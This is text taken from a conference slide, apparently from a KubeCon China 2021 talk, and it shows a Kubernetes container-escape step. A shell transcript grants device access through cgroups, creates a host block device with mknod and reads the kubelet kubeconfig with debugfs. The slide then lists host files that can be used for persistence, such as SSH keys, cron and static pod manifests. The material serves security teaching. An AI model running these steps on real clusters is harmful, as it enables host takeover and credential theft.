 Case.1 Step.5 Escape
KubeCon
CloudNativeCon
China 2021
Virtual
[root@near /grpc_sandbox/200c{uuidx30}b7]#
> tree -L 2
├── cgroup
....
│ ├── devices
│ ├── freezer
│ ├── hugetlb
│ ├── memory
│ ├── name=systemd
│ ├── net_cls,net_prio
│ ├── perf_event
│ └── pids
├── proc
│ ├── cpuinfo
│ ├── diskstats
│ ├── loadavg
│ ├── meminfo
│ ├── stat
│ ├── swaps
│ ├── uptime
└── sys
└── devices
> cd kubepods/besteffort/pod{podid}/{containerid}/
> ls -l
total 0
-rw-r--r-- 1 root root 0 Nov 8 10:47 cgroup.clone_children
-rw-r--r-- 1 root root 0 Nov 8 10:47 cgroup.procs
--w------- 1 root root 0 Nov 8 10:47 devices.allow
--w------- 1 root root 0 Nov 8 10:47 devices.deny
-r--r--r-- 1 root root 0 Nov 8 10:47 devices.list
-rw-r--r-- 1 root root 0 Nov 8 10:47 notify_on_release
-rw-r--r-- 1 root root 0 Nov 8 10:47 tasks
> echo a > devices.allow
> mknod near b 253 16
> debugfs -w near
debugfs> debugfs: cd /etc/kubernetes
debugfs> debugfs: cat kubelet-kubeconfig
apiVersion: v1
clusters:
- cluster:
certificate-authority-data: LS0tLS1CXXXXXXXXXXXXXX
{YAML CONNENT}
# docker ps
CONTAINER ID IMAGE COMMAND CREATED
/root/.ssh/*
/etc/crontab
/etc/anacrontab
/etc/cron.d/*
/var/spool/cron/*
/etc/cron.daily/*
/etc/cron.hourly/*
/etc/cron.monthly/*
/etc/cron.weekly/*
/etc/kubernetes/manifests/*
/etc/kubelet.d/*